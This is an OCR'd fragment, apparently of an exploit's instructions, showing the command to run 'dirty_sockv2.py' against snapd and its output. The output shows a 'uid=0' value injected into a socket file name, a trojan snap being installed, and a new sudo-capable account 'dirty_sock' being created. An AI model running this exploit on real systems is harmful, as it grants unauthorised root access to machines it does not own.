
To exploit, simply run the script with 
no arguments on a vulnerable system.

```

python3 ./dirty_sockv2.py

[+] Slipped dirty sock on random socket 
file: /tmp/gytwczalgx;uid=0;

[+] Binding to socket file...

[+] Connecting to snapd API...

[+] Deleting trojan snap (and sleeping 
5 seconds)...

[+] Installing the trojan snap (and 
sleeping 8 seconds)...

[+] Deleting trojan snap (and sleeping 
5 seconds)...

********************

Success! You can now `su` to the 
following account and use sudo:

   username: dirty_sock
